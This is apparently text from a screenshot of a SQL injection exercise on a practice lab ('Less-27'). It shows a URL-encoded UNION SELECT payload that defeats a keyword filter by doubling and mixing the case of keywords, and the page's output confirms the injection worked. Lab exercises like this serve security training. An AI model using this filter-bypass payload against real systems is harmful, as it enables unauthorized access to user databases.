 =0%27%a0uniunionon%a0SeselectLeCt%a01,2,3%a0from%a0users%a0where%a0%27a%27=%27a
CTF 影视
Welcome Dhakkan
Warning: fopen(result.txt) [function.fopen]: failed to open stream: Permission denied in /var/www/html/Less-27/index.php on line 22
Warning: fwrite() expects parameter 1 to be resource, boolean given in /var/www/html/Less-27/index.php on line 23
Warning: fclose() expects parameter 1 to be resource, boolean given in /var/www/html/Less-27/index.php on line 24
Your Login name:2
Your Password:3